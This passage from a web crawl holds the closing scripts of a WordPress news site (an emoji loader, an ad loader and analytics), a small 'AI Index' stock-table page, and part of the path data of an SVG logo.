<script type="text/javascript" src="https://dwealth.news/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dwealth.news/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dwealth.news/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dwealth.news/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
  // Add HTML to elements with the class 'td-post-sharing-bottom'
  var sharingDivs = document.querySelectorAll('.td-post-sharing-bottom');
  var htmlCode = '<p style="margin-top:15px"><a href="https://buy.stripe.com/14k28G0Sy7Kcf3q001" target="_blank"><img src="https://dwealth.news/img/buyMeCoffee1.webp" class="img-fluid" alt="Buy Me Coffee" style="max-width: 100%; width:200px; height: auto;"></a></p>';

  sharingDivs.forEach(function(div) {
    div.insertAdjacentHTML('beforeend', htmlCode);
  });

  // Hide elements with the class '_8f1i'
  var elements = document.querySelectorAll('span._8f1i');
  elements.forEach(function(element) {
    element.style.display = 'none';
  });
});
document.addEventListener('DOMContentLoaded', () => {
  function loadContent(elementId, url, fallbackMessage = 'Unable to load content at this time.') {
    const targetElement = document.getElementById(elementId);

    if (!targetElement) {
      console.error(`Element with id "${elementId}" not found.`);
      return;
    }

    fetch(url)
      .then(response => {
        if (!response.ok) {
          throw new Error(`HTTP error! Status: ${response.status}`);
        }
        return response.text();
      })
      .then(html => {
        targetElement.innerHTML = html;
      })
      .catch(error => {
        console.error(`Error loading content for #${elementId}:`, error);
        targetElement.innerHTML = `<p>${fallbackMessage}</p>`;
      });
  }

  // Load ad content into respective containers
  loadContent('cv72890', 'https://dwealth.news/cv/728x90ad.php');
  loadContent('cv300600', 'https://dwealth.news/cv/300x600/');
});
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-175805879-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-175805879-1');
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dwealth.news/stocks/
body_size: 288
content:
<!DOCTYPE html>
<html lang="en" data-bs-theme="auto">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>DWN | AI Index</title>
	<meta name="description" content="DWN | AI Index">
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/bootstrap@5/dist/css/bootstrap.min.css">
	<style type="text/css">
		@media (max-width: 375px) {
			td, th, p, fs-6 {
				font-size: 12px;
			}
		}
		@media (min-width: 376px) and (max-width: 499px) {
			td, th, p, fs-6 {
				font-size: 14px;
			}
		}
		@media (min-width: 500px) {
			td, th, p, fs-6, li {
				font-size: 16px;
			}
		}
	</style>
</head>
<body>
	<main class="container my-3">
		<p><a href="/stocks/"><img src="/stocks/DWNAIIndexLogo.svg" class="img-fluid" alt="DWNAI Index Logo" style="max-width: 250px;"></a></p>
		<p><small>Last update: Jan 16 2:16 pm (EST)</small></p>
		<table class="table table-striped" id="table">
			<thead>
				<tr><th>Stocks</th><th>Current</th><th>Change</th><th>%</th></tr>
			</thead>
			<tbody>
				<tr><td><a href="AIindex.php">AI Index</a></td><td>4,405.01</td><td class="text-success">3.61</td><td class="text-success">0.08%</td></tr><tr><td>NASDAQ</td><td>23,557.99</td><td class="text-success">27.97</td><td class="text-success">0.12%</td></tr><tr><td>S&P 500</td><td>6,951.95</td><td class="text-success">7.48</td><td class="text-success">0.11%</td></tr>			</tbody>
		</table>
		<p><small>Source: <a href="https://thefinancials.com/" target="_blank" rel="noopener noreferrer">thefinancials.com</a></small></p>
	</main>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://dwealth.news/stocks/DWNAIIndexLogo.svg
body_size: 21033
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generated by Pixelmator Pro 3.5.5 -->
<svg width="1408" height="315" viewBox="0 0 1408 315" xmlns="http://www.w3.org/2000/svg">
    <path id="Path" fill="#ffffff" fill-rule="evenodd" stroke="none" d="M 0.100006 314.708252 L 1962.391602 314.708252 L 1962.391602 -48.891602 L 0.100006 -48.891602 Z"/>
    <path id="Text" fill="#000000" stroke="none" d="M 444.747589 297.169464 L 444.747589 33.107941 L 506.107544 33.107941 L 506.107544 39.518677 L 499.238892 39.518677 C 492.522888 39.518677 488.020111 40.205536 485.73056 41.579285 C 483.44101 42.953003 481.711121 44.988159 480.540894 47.684753 C 479.370697 50.381317 478.785583 56.868378 478.785583 67.14592 L 478.785583 264.199951 C 478.785583 273.968689 478.989105 279.565369 479.396118 280.98996 C 480.311951 284.653259 482.016388 287.349823 484.50946 289.079712 C 487.002533 290.809601 491.912323 291.67453 499.238892 291.67453 L 506.107544 291.67453 L 506.107544 297.169464 Z"/>
    <g id="dwn2023">
        <path id="path1" fill="#000000" stroke="none" d="M 400.46817 231.017365 C 400.46817 231.793091 400.322357 232.477158 400.031769 233.06955 C 399.745331 233.655975 399.32251 234.165192 398.798767 234.554565 C 398.268005 234.952881 397.640228 235.251495 396.915436 235.450394 C 396.190613 235.649811 395.404144 235.748993 394.556549 235.748993 C 394.066956 235.750671 393.578003 235.71228 393.094604 235.634277 C 392.672119 235.56752 392.254974 235.470245 391.846558 235.34317 C 391.531647 235.246796 391.224457 235.126709 390.927673 234.983978 C 390.682709 234.860687 390.504181 234.745941 390.391571 234.638733 C 390.278992 234.531509 390.192719 234.363174 390.131592 234.133713 C 390.070465 233.903732 390.039368 233.564392 390.039368 233.115112 C 390.039368 232.819183 390.050079 232.581696 390.070465 232.403168 C 390.090851 232.22464 390.121368 232.081512 390.161591 231.974304 C 390.202881 231.867065 390.253784 231.795776 390.31543 231.759857 C 390.385834 231.721939 390.464996 231.70343 390.544922 231.706253 C 390.657471 231.706253 390.823151 231.770569 391.042419 231.897644 C 391.262238 232.025238 391.535614 232.16568 391.862091 232.319016 C 392.188599 232.472336 392.568695 232.614944 393.00293 232.747894 C 393.436646 232.88031 393.929321 232.946793 394.480438 232.946793 C 394.82785 232.946793 395.136627 232.910889 395.40683 232.839569 C 395.656921 232.777115 395.894958 232.673676 396.111267 232.533447 C 396.310699 232.400497 396.460785 232.232162 396.563202 232.027924 C 396.66507 231.824188 396.715973 231.588837 396.715973 231.323456 C 396.715973 231.017365 396.621613 230.754669 396.432922 230.5354 C 396.244202 230.315613 395.993866 230.124207 395.682404 229.960693 C 395.340973 229.78418 394.988159 229.630676 394.626251 229.501251 C 394.219147 229.352936 393.815674 229.194733 393.41629 229.026794 C 393.00119 228.852493 392.597107 228.653061 392.206299 228.429596 C 391.815826 228.206757 391.460022 227.928101 391.150146 227.602386 C 390.82843 227.259613 390.573883 226.859558 390.399628 226.422943 C 390.210388 225.96405 390.116028 225.412415 390.116028 224.769623 C 390.116028 224.11557 390.243622 223.516205 390.49881 222.969925 C 390.753723 222.424347 391.131104 221.944977 391.601593 221.569092 C 392.08136 221.180939 392.665741 220.879639 393.354614 220.665222 C 394.044037 220.450775 394.817108 220.343536 395.674866 220.343536 C 396.10379 220.343536 396.519806 220.374649 396.922913 220.43576 C 397.292175 220.489777 397.657776 220.566391 398.017639 220.665222 C 398.344696 220.757416 398.620239 220.856598 398.844849 220.963821 C 399.069489 221.071045 399.230316 221.163239 399.327362 221.239899 C 399.423859 221.31604 399.493561 221.3927 399.533722 221.46936 C 399.575043 221.546021 399.605591 221.637695 399.625946 221.744934 C 399.646332 221.852142 399.664032 221.985107 399.679565 222.14325 C 399.69458 222.301392 399.702606 222.498154 399.702606 222.732956 C 399.702606 223.008514 399.69458 223.233154 399.679565 223.406311 C 399.664032 223.579987 399.638824 223.717773 399.602905 223.82019 C 399.566986 223.922028 399.518738 223.991196 399.457611 224.026581 C 399.392242 224.063354 399.318176 224.081879 399.243164 224.080185 C 399.15097 224.080185 399.008362 224.026581 398.814301 223.919357 C 398.577911 223.792114 398.335083 223.677216 398.086792 223.57518 C 397.757446 223.439423 397.419922 223.324295 397.076233 223.230469 C 396.693481 223.12323 396.25708 223.069626 395.766541 223.069626 C 395.419708 223.069626 395.118408 223.10556 394.86322 223.176849 C 394.608032 223.248154 394.398926 223.350555 394.235443 223.482956 C 394.078156 223.607849 393.952209 223.767731 393.867676 223.949905 C 393.786163 224.128967 393.745422 224.319824 393.745422 224.524628 C 393.745422 224.840912 393.841919 225.106293 394.03656 225.320724 C 394.230621 225.535156 394.485809 225.723877 394.802094 225.88739 C 395.118408 226.050903 395.478668 226.20369 395.881836 226.346832 C 396.284943 226.489426 396.693481 226.645447 397.106812 226.813782 C 397.520142 226.982117 397.92865 227.178314 398.331787 227.403488 C 398.730438 227.62442 399.094238 227.902985 399.41153 228.230164 C 399.736664 228.570129 399.996216 228.967255 400.177063 229.401535 C 400.371124 229.85614 400.46817 230.394409 400.46817 231.017365 Z M 388.411224 221.186295 C 388.411224 221.29834 388.39621 221.436127 388.365662 221.599106 C 388.335083 221.762604 388.278809 221.997421 388.197296 222.304077 L 384.552887 234.661774 C 384.512482 234.813156 384.444916 234.955933 384.353455 235.08316 C 384.271973 235.190369 384.147064 235.274551 383.97818 235.335663 C 383.809875 235.39679 383.570221 235.437531 383.258728 235.458435 C 382.947784 235.47879 382.541443 235.488983 382.041779 235.488983 C 381.541077 235.488983 381.132568 235.476105 380.816254 235.450394 C 380.499969 235.425186 380.252258 235.381775 380.073761 235.320648 C 379.894684 235.259003 379.764954 235.174835 379.682953 235.067612 C 379.594696 234.946243 379.532135 234.808136 379.499054 234.661774 L 377.202393 226.361847 L 377.171814 226.22406 L 377.141266 226.361847 L 375.027954 234.661774 C 374.986664 234.83548 374.928223 234.975937 374.851563 235.08316 C 374.774902 235.190369 374.645172 235.274551 374.461273 235.335663 C 374.277405 235.39679 374.027039 235.437531 373.710754 235.458435 C 373.39444 235.47879 372.985931 235.488983 372.485748 235.488983 C 371.975372 235.488983 371.564178 235.476105 371.252716 235.450394 C 370.941772 235.425186 370.696777 235.381775 370.51825 235.320648 C 370.339203 235.259003 370.208923 235.174835 370.127441 235.067612 C 370.039185 234.946243 369.976624 234.808136 369.943542 234.661774 L 366.329681 222.304077 C 366.238007 222.007614 366.179565 221.775482 366.153839 221.607147 C 366.130768 221.467987 366.117889 221.327332 366.115234 221.186295 C 366.115234 221.084442 366.143097 220.99437 366.199432 220.918243 C 366.255707 220.841599 366.357574 220.780472 366.505524 220.734375 C 366.654022 220.688263 366.852936 220.655029 367.103271 220.634644 C 367.416534 220.612091 367.730591 220.601898 368.044678 220.604095 C 368.453186 220.604095 368.784485 220.614822 369.040192 220.634644 C 369.29541 220.655029 369.494293 220.690948 369.637421 220.741882 C 369.780579 220.792816 369.879761 220.861969 369.936035 220.948807 C 369.99231 221.035675 370.035767 221.140198 370.066315 221.262421 L 372.776855 231.292908 L 372.807404 231.476791 L 372.837982 231.292908 L 375.380188 221.262421 C 375.410736 221.140198 375.458984 221.035675 375.525452 220.948807 C 375.591919 220.861969 375.69165 220.793335 375.824066 220.741882 C 375.957031 220.690948 376.143036 220.655029 376.383209 220.634644 C 376.691467 220.611847 377.000519 220.601654 377.309601 220.604095 C 377.687012 220.604095 377.993683 220.616974 378.228485 220.642151 C 378.463287 220.667892 378.649323 220.703796 378.787109 220.749359 C 378.924896 220.795471 379.021912 220.856598 379.078186 220.933258 C 379.134491 221.009918 379.177917 221.099457 379.208496 221.201324 L 381.934021 231.308456 L 381.980133 231.476791 L 382.010681 231.292908 L 384.614014 221.262421 C 384.630463 221.149979 384.672272 221.042755 384.736237 220.948807 C 384.797882 220.861969 384.89975 220.793335 385.042877 220.741882 C 385.185486 220.690948 385.379547 220.655029 385.624542 220.634644 C 385.935486 220.611969 386.247223 220.601746 386.55899 220.604095 C 386.936401 220.604095 387.245178 220.614822 387.485352 220.634644 C 387.725006 220.655029 387.914276 220.688263 388.052032 220.734375 C 388.189819 220.780472 388.284149 220.841599 388.335083 220.918243 C 388.387054 220.997833 388.413788 221.091278 388.411774 221.186295 Z M 364.36969 227.648499 C 364.36969 228.118118 364.265137 228.464981 364.056061 228.68959 C 363.847015 228.914764 363.558563 229.026794 363.190826 229.026794 L 354.875854 229.026794 C 354.875854 229.60849 354.944458 230.136536 355.082245 230.611542 C 355.220001 231.085968 355.439819 231.48967 355.74057 231.821503 C 356.04187 232.152832 356.429993 232.405853 356.904449 232.57901 C 357.379456 232.752716 357.948242 232.839569 358.611938 232.839569 C 359.285828 232.839569 359.878235 232.791321 360.38858 232.694275 C 360.898956 232.597244 361.340179 232.490036 361.712769 232.37262 C 362.025391 232.276199 362.334534 232.168915 362.639679 232.050964 C 362.884674 231.954453 363.083588 231.905685 363.236908 231.905685 C 363.316803 231.902863 363.395966 231.921371 363.46637 231.95929 C 363.527466 231.994659 363.578949 232.058456 363.61969 232.150681 C 363.660431 232.242355 363.688293 232.37262 363.703857 232.540955 C 363.718872 232.70929 363.726929 232.9216 363.726929 233.176239 C 363.726929 233.401398 363.721558 233.592255 363.711334 233.750946 C 363.703644 233.886978 363.688263 234.022476 363.665222 234.156769 C 363.644897 234.269363 363.614319 234.363174 363.574097 234.439835 C 363.532837 234.51651 363.479218 234.589935 363.413269 234.661774 C 363.346283 234.733627 363.16507 234.830109 362.869141 234.952881 C 362.573212 235.075119 362.195282 235.195206 361.735809 235.312607 C 361.276367 235.430542 360.751007 235.53241 360.1586 235.619263 C 359.529602 235.708466 358.894989 235.751831 358.259735 235.748993 C 357.044891 235.748993 355.980743 235.596191 355.06723 235.289551 C 354.153168 234.983978 353.39032 234.519196 352.778076 233.896225 C 352.165314 233.273285 351.708008 232.48735 351.407257 231.537918 C 351.105957 230.589005 350.955353 229.475525 350.955353 228.199585 C 350.955353 226.984787 351.113495 225.890076 351.429749 224.914902 C 351.746063 223.939728 352.206024 223.113068 352.808105 222.434341 C 353.411774 221.754349 354.163879 221.222382 355.006104 220.879639 C 355.868195 220.522614 356.840668 220.343536 357.922516 220.343536 C 359.066559 220.343536 360.043884 220.512421 360.855011 220.849091 C 361.667175 221.186295 362.333038 221.653244 362.854126 222.250458 C 363.374146 222.847687 363.757446 223.554794 364.002472 224.371277 C 364.247437 225.187775 364.36969 226.07608 364.36969 227.035721 Z M 360.633057 226.545715 C 360.664154 225.463867 360.447021 224.613602 359.982758 223.996002 C 359.517975 223.378433 358.800659 223.069626 357.830841 223.069626 C 357.34082 223.069626 356.914642 223.161316 356.552246 223.345184 C 356.199005 223.521423 355.890198 223.775253 355.648895 224.087692 C 355.408722 224.39917 355.225372 224.766937 355.097809 225.19046 C 354.970184 225.613968 354.89621 226.065918 354.875305 226.545715 Z M 347.957428 234.87677 C 347.957428 234.978622 347.92688 235.067612 347.865234 235.144272 C 347.804108 235.220947 347.70224 235.284729 347.559113 235.335663 C 347.415955 235.386597 347.219757 235.425186 346.969421 235.450394 C 346.661438 235.478546 346.352264 235.491425 346.04303 235.488983 C 345.665619 235.488983 345.35144 235.476105 345.101074 235.450394 C 344.851257 235.425186 344.65448 235.386597 344.511383 235.335663 C 344.368774 235.284729 344.266907 235.220947 344.20578 235.144272 C 344.144653 235.068451 344.11203 234.973602 344.113586 234.876221 L 344.113586 227.081284 C 344.113586 226.418121 344.065308 225.897583 343.968292 225.519623 C 343.871246 225.142197 343.730804 224.817871 343.546906 224.547134 C 343.367249 224.280502 343.122101 224.064529 342.834961 223.919891 C 342.543884 223.771393 342.204529 223.697418 341.816406 223.697418 C 341.326385 223.697418 340.831543 223.875916 340.33139 224.233521 C 339.830658 224.590546 339.310089 225.111649 338.769165 225.795181 L 338.769165 234.87677 C 338.769165 234.978622 338.738617 235.067612 338.67749 235.144272 C 338.615845 235.220947 338.511292 235.284729 338.363342 235.335663 C 338.215363 235.386597 338.018616 235.425186 337.773651 235.450394 C 337.528625 235.476105 337.217163 235.488983 336.839752 235.488983 C 336.461792 235.488983 336.150299 235.476105 335.905334 235.450394 C 335.660309 235.425186 335.464111 235.386597 335.315582 235.335663 C 335.168182 235.284729 335.063629 235.220947 335.001984 235.144272 C 334.94104 235.068375 334.9086 234.973541 334.910309 234.876221 L 334.910309 221.216309 C 334.908295 221.121292 334.934967 221.027863 334.986969 220.948273 C 335.037903 220.872131 335.129578 220.80835 335.262512 220.757416 C 335.394928 220.706482 335.565948 220.667892 335.775574 220.642151 C 335.98465 220.616974 336.247345 220.60463 336.563629 220.60463 C 336.890656 220.60463 337.161377 220.616974 337.375854 220.642151 C 337.590271 220.667892 337.75592 220.706482 337.873352 220.757416 C 337.990753 220.80835 338.074921 220.872131 338.125854 220.948807 C 338.177795 221.028397 338.204529 221.121826 338.202515 221.216858 L 338.202515 222.794083 C 338.958405 221.977051 339.726105 221.364822 340.507751 220.956314 C 341.2883 220.547806 342.102661 220.343536 342.949677 220.343536 C 343.878784 220.343536 344.662537 220.496887 345.300507 220.802979 C 345.938477 221.10965 346.454224 221.525665 346.847168 222.051025 C 347.240112 222.576965 347.523193 223.191864 347.696899 223.896301 C 347.870575 224.600739 347.957428 225.448318 347.957428 226.438492 Z M 324.027954 234.87677 C 324.027954 234.978622 323.997375 235.067612 323.936279 235.144272 C 323.875183 235.220947 323.772766 235.284729 323.630157 235.335663 C 323.48703 235.386597 323.290283 235.425186 323.040466 235.450394 C 322.732483 235.478546 322.423309 235.491425 322.114075 235.488983 C 321.736115 235.488983 321.422485 235.476105 321.172119 235.450394 C 320.921783 235.425186 320.725586 235.386597 320.582428 235.335663 C 320.439819 235.284729 320.337433 235.220947 320.276306 235.144272 C 320.215393 235.068375 320.182922 234.973541 320.184631 234.876221 L 320.184631 227.081284 C 320.184631 226.418121 320.135834 225.897583 320.038818 225.519623 C 319.942322 225.142197 319.801331 224.817871 319.61795 224.547134 C 319.438171 224.280426 319.19281 224.064453 318.905487 223.919891 C 318.614929 223.771393 318.275024 223.697418 317.886871 223.697418 C 317.39743 223.697418 316.902069 223.875916 316.401917 224.233521 C 315.901703 224.590546 315.381134 225.111649 314.84021 225.795181 L 314.84021 234.87677 C 314.84021 234.978622 314.809143 235.067612 314.748016 235.144272 C 314.68689 235.220947 314.581818 235.284729 314.434387 235.335663 C 314.285889 235.386597 314.089661 235.425186 313.844696 235.450394 C 313.59967 235.476105 313.288208 235.488983 312.910278 235.488983 C 312.532837 235.488983 312.221344 235.476105 311.976379 235.450394 C 311.731354 235.425186 311.534607 235.386597 311.386627 235.335663 C 311.238678 235.284729 311.134125 235.220947 311.073029 235.144272 C 311.011902 235.068451 310.979248 234.973602 310.980835 234.876221 L 310.980835 214.73912 C 310.980835 214.637268 311.011383 214.545044 311.073029 214.463577 C 311.134125 214.381546 311.239227 214.312927 311.386627 214.256622 C 311.534607 214.200348 311.731354 214.156921 311.976379 214.126373 C 312.286469 214.092453 312.598328 214.07724 312.910278 214.08078 C 313.288208 214.08078 313.59967 214.09581 313.844696 214.126373 C 314.089661 214.156921 314.285889 214.200348 314.434387 214.256622 C 314.582336 214.312927 314.686371 214.381546 314.748016 214.463577 C 314.808502 214.542633 314.840942 214.639587 314.84021 214.73912 L 314.84021 222.288513 C 315.503387 221.63501 316.179962 221.147705 316.868835 220.826035 C 317.558258 220.504364 318.275024 220.343536 319.020752 220.343536 C 319.949829 220.343536 320.733063 220.496887 321.371033 220.802979 C 322.009003 221.10965 322.524719 221.527802 322.917694 222.059082 C 323.310638 222.589813 323.594238 223.210098 323.767944 223.919357 C 323.941101 224.62915 324.027954 225.489059 324.027954 226.499619 Z M 308.190399 233.528458 C 308.190399 233.977722 308.162537 234.322433 308.106262 234.562607 C 308.049927 234.802246 307.975952 234.970581 307.884308 235.067612 C 307.792603 235.164642 307.656982 235.251495 307.478455 235.328156 C 307.27536 235.412491 307.065277 235.479034 306.850677 235.527039 C 306.593201 235.586182 306.332336 235.6297 306.06958 235.657318 C 305.788666 235.687897 305.505615 235.70343 305.219849 235.70343 C 304.454315 235.70343 303.790588 235.606384 303.22876 235.412323 C 302.66748 235.218262 302.203186 234.919647 301.835449 234.51651 C 301.468201 234.113342 301.197479 233.605133 301.023804 232.992889 C 300.850067 232.380127 300.763763 231.655319 300.763763 230.818451 L 300.763763 223.82019 L 299.124878 223.82019 C 298.930817 223.82019 298.782867 223.700104 298.68103 223.4599 C 298.579163 223.220276 298.52771 222.819275 298.52771 222.25798 C 298.52771 221.962051 298.540558 221.711685 298.566284 221.507416 C 298.591461 221.303711 298.630066 221.142883 298.68103 221.024933 C 298.731934 220.908066 298.795746 220.823883 298.872406 220.772964 C 298.951935 220.720795 299.04538 220.693893 299.140472 220.69577 L 300.763763 220.69577 L 300.763763 217.64856 C 300.763763 217.546692 300.791626 217.454483 300.847961 217.373016 C 300.903717 217.291519 301.006104 217.2229 301.153534 217.166061 C 301.302032 217.110306 301.500916 217.06958 301.751282 217.043823 C 302.059265 217.015686 302.368408 217.002808 302.677643 217.005249 C 303.055603 217.005249 303.369232 217.018097 303.619598 217.043823 C 303.869415 217.069031 304.066162 217.110306 304.20929 217.166061 C 304.351898 217.222351 304.454315 217.291519 304.514862 217.373016 C 304.575378 217.452057 304.607819 217.549011 304.607086 217.64856 L 304.607086 220.69577 L 307.578156 220.69577 C 307.673218 220.693726 307.766632 220.720459 307.846222 220.77243 C 307.922363 220.823883 307.986176 220.908066 308.037598 221.025482 C 308.088531 221.142883 308.126587 221.303711 308.152344 221.507965 C 308.17807 221.711685 308.190399 221.962051 308.190399 222.25798 C 308.190399 222.819275 308.139465 223.220276 308.037598 223.4599 C 307.93573 223.700104 307.787262 223.82019 307.59317 223.82019 L 304.607086 223.82019 L 304.607086 230.236252 C 304.607086 230.98143 304.725037 231.540588 304.95932 231.913177 C 305.194122 232.285767 305.612823 232.472336 306.214874 232.472336 C 306.419128 232.472336 306.602997 232.454102 306.76651 232.418732 C 306.930023 232.382813 307.075317 232.342072 307.202911 232.295959 C 307.330505 232.249863 307.437714 232.209106 307.524567 232.173737 C 307.61142 232.137817 307.690765 232.120117 307.762054 232.120117 C 307.823181 232.120117 307.881622 232.137817 307.937897 232.173737 C 307.994171 232.209106 308.037598 232.280945 308.068146 232.388184 C 308.098724 232.495392 308.127167 232.640137 308.152344 232.824554 C 308.17807 233.007904 308.190399 233.242722 308.190399 233.528458 Z M 296.249268 234.876221 C 296.249268 234.978088 296.21814 235.067612 296.157043 235.144272 C 296.095917 235.220947 295.990875 235.284729 295.843414 235.335663 C 295.694946 235.386597 295.498688 235.425186 295.253723 235.450394 C 295.008698 235.476105 294.697235 235.488983 294.319275 235.488983 C 293.941864 235.488983 293.630402 235.476105 293.385376 235.450394 C 293.140381 235.425186 292.943634 235.386597 292.795685 235.335663 C 292.647705 235.284729 292.543182 235.220947 292.482056 235.144272 C 292.420929 235.068451 292.388306 234.973602 292.389832 234.876221 L 292.389832 214.73912 C 292.389832 214.637268 292.42041 214.545044 292.482056 214.463577 C 292.543182 214.381546 292.648224 214.312927 292.795685 214.256622 C 292.943634 214.200348 293.140381 214.156921 293.385376 214.126373 C 293.695465 214.092453 294.007355 214.07724 294.319275 214.08078 C 294.697235 214.08078 295.008698 214.09581 295.253723 214.126373 C 295.498688 214.156921 295.694946 214.200348 295.843414 214.256622 C 295.991394 214.312927 296.095367 214.381546 296.157043 214.463577 C 296.217529 214.542633 296.249969 214.639587 296.249268 214.73912 Z M 288.548676 234.922333 C 288.554535 235.052521 288.497711 235.177673 288.395874 235.259003 C 288.294037 235.341034 288.133179 235.399475 287.913391 235.435379 C 287.693573 235.470764 287.369751 235.488983 286.940887 235.488983 C 286.481445 235.488983 286.147461 235.470764 285.937866 235.435379 C 285.72876 235.399475 285.580811 235.341034 285.493958 235.259003 C 285.407104 235.177521 285.363708 235.064926 285.363708 234.922333 L 285.363708 233.835114 C 284.820007 234.424408 284.167358 234.902832 283.441742 235.243988 C 282.722321 235.580658 281.922974 235.748993 281.045349 235.748993 C 280.320557 235.748993 279.654175 235.654633 279.046783 235.465942 C 278.439392 235.277222 277.913452 234.996307 277.469574 234.623718 C 277.022888 234.247559 276.669128 233.773285 276.435974 233.237885 C 276.190948 232.686249 276.068176 232.043457 276.068176 231.307922 C 276.068176 230.51181 276.223663 229.820236 276.535156 229.233215 C 276.846619 228.646179 277.311432 228.160995 277.928986 227.778748 C 278.5466 227.395447 279.31485 227.112381 280.233704 226.928497 C 281.152588 226.744614 282.219421 226.652954 283.434265 226.652954 L 284.766479 226.652954 L 284.766479 225.826263 C 284.766479 225.3974 284.723053 225.02211 284.636169 224.70047 C 284.549347 224.378799 284.406738 224.110748 284.207306 223.896301 C 284.008423 223.681854 283.743042 223.523712 283.411194 223.421844 C 283.079346 223.319992 282.668701 223.268524 282.178162 223.268524 C 281.534821 223.268524 280.961212 223.340363 280.455658 223.482956 C 279.998077 223.608902 279.550171 223.767639 279.115387 223.957947 C 278.727783 224.131104 278.403442 224.289795 278.143463 224.432404 C 277.882904 224.575546 277.671143 224.646851 277.507629 224.646851 C 277.398468 224.64798 277.292511 224.60994 277.209045 224.539612 C 277.113861 224.456421 277.040253 224.351395 276.994568 224.233521 C 276.931854 224.075958 276.888306 223.911469 276.864838 223.743515 C 276.832764 223.530609 276.817352 223.315506 276.818726 223.100189 C 276.818726 222.78389 276.844452 222.533524 276.895416 222.34964 C 276.94632 222.16629 277.043365 222.000092 277.185974 221.852142 C 277.329132 221.704163 277.579468 221.541199 277.936523 221.362137 C 278.341675 221.164429 278.761444 220.998108 279.192078 220.864655 C 279.705963 220.703278 280.230469 220.577896 280.76178 220.489365 C 281.340973 220.39122 281.927399 220.342453 282.514832 220.343536 C 283.587036 220.343536 284.503784 220.448639 285.263977 220.6577 C 286.024689 220.866791 286.649811 221.188446 287.14032 221.622696 C 287.629791 222.056396 287.987366 222.615555 288.212006 223.299072 C 